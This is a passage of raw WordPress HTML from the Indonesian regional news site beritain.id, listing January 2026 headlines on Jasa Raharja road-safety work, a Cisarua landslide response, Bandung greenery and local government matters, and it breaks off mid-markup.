		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35837" class="post-bottom-menu post-35837 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/hadirkan-pelayanan-publik-yang-optimal-jasa-raharja-perkuat-kolaborasi-untuk-tingkatkan-kepatuhan-masyarakat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-5a-676x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/hadirkan-pelayanan-publik-yang-optimal-jasa-raharja-perkuat-kolaborasi-untuk-tingkatkan-kepatuhan-masyarakat/">Hadirkan Pelayanan Publik yang Optimal, Jasa Raharja Perkuat Kolaborasi Untuk tingkatkan Kepatuhan Masyarakat</a>
		</h2>
					<span class="post-bottom-menu-date">
				27 Januari 2026			</span>
			</section>
</article>


<article id="post-35826" class="post-bottom-menu post-35826 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-jabar-jalin-koordinasi-dengan-operator-kapal-di-situ-cileunca-pangalengan-tingkatkan-keselamatan-wisata-air/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-3a-639x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-kanwil-jabar-jalin-koordinasi-dengan-operator-kapal-di-situ-cileunca-pangalengan-tingkatkan-keselamatan-wisata-air/">Jasa Raharja Kanwil Jabar Jalin Koordinasi dengan Operator Kapal di Situ Cileunca Pangalengan : Tingkatkan Keselamatan Wisata Air</a>
		</h2>
					<span class="post-bottom-menu-date">
				27 Januari 2026			</span>
			</section>
</article>


<article id="post-35835" class="post-bottom-menu post-35835 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-cabang-cirebon-gelar-pelatihan-pertolongan-pertama-gawat-darurat-ppgd-dan-berikan-layanan-kesehatan-gratis-di-samsat-majalengka/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-4a-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-cabang-cirebon-gelar-pelatihan-pertolongan-pertama-gawat-darurat-ppgd-dan-berikan-layanan-kesehatan-gratis-di-samsat-majalengka/">Jasa Raharja Cabang Cirebon Gelar Pelatihan Pertolongan Pertama Gawat Darurat (PPGD) Dan Berikan Layanan Kesehatan Gratis di Samsat Majalengka</a>
		</h2>
					<span class="post-bottom-menu-date">
				26 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35788" class="post-swiper post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>25 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="d7b7541443194bd81e4a911b-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				
				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/hadirkan-pelayanan-publik-yang-optimal-jasa-raharja-perkuat-kolaborasi-untuk-tingkatkan-kepatuhan-masyarakat/">Hadirkan Pelayanan Publik yang Optimal, Jasa Raharja Perkuat Kolaborasi Untuk tingkatkan Kepatuhan Masyarakat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jabar-jalin-koordinasi-dengan-operator-kapal-di-situ-cileunca-pangalengan-tingkatkan-keselamatan-wisata-air/">Jasa Raharja Kanwil Jabar Jalin Koordinasi dengan Operator Kapal di Situ Cileunca Pangalengan : Tingkatkan Keselamatan Wisata Air</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-cabang-cirebon-gelar-pelatihan-pertolongan-pertama-gawat-darurat-ppgd-dan-berikan-layanan-kesehatan-gratis-di-samsat-majalengka/">Jasa Raharja Cabang Cirebon Gelar Pelatihan Pertolongan Pertama Gawat Darurat (PPGD) Dan Berikan Layanan Kesehatan Gratis di Samsat Majalengka</a>
									</li>
											<li>
					<a href="https://www.beritain.id/kolaborasi-jasa-raharja-sukabumi-dan-satlantas-polres-kota-sukabumi-berikan-edukasi-keselamatan-lalu-lintas-di-smk-pgri-1-sukabumi/">Kolaborasi Jasa Raharja Sukabumi dan Satlantas Polres Kota Sukabumi Berikan Edukasi Keselamatan Lalu Lintas Di SMK PGRI 1 Sukabumi</a>
									</li>
											<li>
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35837" class="post-bottom-main post-35837 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/hadirkan-pelayanan-publik-yang-optimal-jasa-raharja-perkuat-kolaborasi-untuk-tingkatkan-kepatuhan-masyarakat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-5a-676x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/hadirkan-pelayanan-publik-yang-optimal-jasa-raharja-perkuat-kolaborasi-untuk-tingkatkan-kepatuhan-masyarakat/">Hadirkan Pelayanan Publik yang Optimal, Jasa Raharja Perkuat Kolaborasi Untuk tingkatkan Kepatuhan Masyarakat</a>
				</h2>
									<div class="post-bottom-main-date">
						27 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35826" class="post-bottom-main post-35826 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-jabar-jalin-koordinasi-dengan-operator-kapal-di-situ-cileunca-pangalengan-tingkatkan-keselamatan-wisata-air/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-3a-639x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jabar-jalin-koordinasi-dengan-operator-kapal-di-situ-cileunca-pangalengan-tingkatkan-keselamatan-wisata-air/">Jasa Raharja Kanwil Jabar Jalin Koordinasi dengan Operator Kapal di Situ Cileunca Pangalengan : Tingkatkan Keselamatan Wisata Air</a>
				</h2>
									<div class="post-bottom-main-date">
						27 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35835" class="post-bottom-main post-35835 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-cabang-cirebon-gelar-pelatihan-pertolongan-pertama-gawat-darurat-ppgd-dan-berikan-layanan-kesehatan-gratis-di-samsat-majalengka/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-4a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-cabang-cirebon-gelar-pelatihan-pertolongan-pertama-gawat-darurat-ppgd-dan-berikan-layanan-kesehatan-gratis-di-samsat-majalengka/">Jasa Raharja Cabang Cirebon Gelar Pelatihan Pertolongan Pertama Gawat Darurat (PPGD) Dan Berikan Layanan Kesehatan Gratis di Samsat Majalengka</a>
				</h2>
									<div class="post-bottom-main-date">
						26 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35816" class="post-bottom-main post-35816 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/kolaborasi-jasa-raharja-sukabumi-dan-satlantas-polres-kota-sukabumi-berikan-edukasi-keselamatan-lalu-lintas-di-smk-pgri-1-sukabumi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/27-1a-750x338.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
